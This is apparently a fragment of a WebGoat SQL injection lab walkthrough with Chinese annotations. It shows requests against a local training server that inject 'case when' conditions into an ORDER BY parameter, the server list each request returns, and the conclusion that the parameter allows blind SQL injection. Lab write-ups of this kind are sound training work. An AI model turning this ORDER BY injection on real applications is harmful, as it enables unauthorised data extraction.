 Diff
http://localhost:8888/WebGoat/SqlInjection/servers?column=case%20when(true)%20then%20hostname%20else%20i...
0 : HTTP/1.1 200
1 : X-Application-Context: application:8888
2 : X-Content-Type-Options: nosniff
3 : X-XSS-Protection: 1; mode=block
4 : X-Frame-Options: DENY
5 : Content-Type: application/json;charset=UTF-8
6 : Date: Fri, 01 Mar 2019 07:01:27 GMT
7 :
8 : [ {
9 : "id" : "3",
10 : "hostname" : "webgoat-acc",
11 : "ip" : "192.168.3.3",
12 : "mac" : "EF:12:FE:34:AA:CC",
13 : "status" : "offline",
14 : "description" : "Acceptance server"
15 : }, {
16 : "id" : "1",
17 : "hostname" : "webgoat-dev",
18 : "ip" : "192.168.4.0",
19 : "mac" : "AA:BB:11:22:CC:DD",
20 : "status" : "online",
21 : "description" : "Development server"
22 : }, {
23 : "id" : "4",
24 : "hostname" : "webgoat-pre-prod",
25 : "ip" : "192.168.6.4",
26 : "mac" : "EF:12:FE:34:AA:CC",
27 : "status" : "offline",
6.按hostname排序
http://localhost:8888/WebGoat/SqlInjection/servers?column=case%20when(false)%20then%20hostname%20else%20i...
0 : HTTP/1.1 200
1 : X-Application-Context: application:8888
2 : X-Content-Type-Options: nosniff
3 : X-XSS-Protection: 1; mode=block
4 : X-Frame-Options: DENY
5 : Content-Type: application/json;charset=UTF-8
6 : Date: Fri, 01 Mar 2019 07:01:32 GMT
7 :
8 : [ {
9 : "id" : "2",
10 : "hostname" : "webgoat-tst",
11 : "ip" : "192.168.2.1",
12 : "mac" : "EE:FF:33:44:AB:CD",
13 : "status" : "online",
14 : "description" : "Test server"
15 : }, {
16 : "id" : "3",
17 : "hostname" : "webgoat-acc",
18 : "ip" : "192.168.3.3",
19 : "mac" : "EF:12:FE:34:AA:CC",
20 : "status" : "offline",
21 : "description" : "Acceptance server"
22 : }, {
23 : "id" : "1",
24 : "hostname" : "webgoat-dev",
25 : "ip" : "192.168.4.0",
26 : "mac" : "AA:BB:11:22:CC:DD",
27 : "status" : "online",
28 : "description" : "Development server"
29 : }, {
30 : "id" : "4",
31 : "hostname" : "webgoat-pre-prod",
32 : "ip" : "192.168.6.4",
33 : "mac" : "EF:12:FE:34:AA:CC",
34 : "status" : "offline",
7.按ip排序
可判断order by字段column存在盲注
Lock Scrolling
Close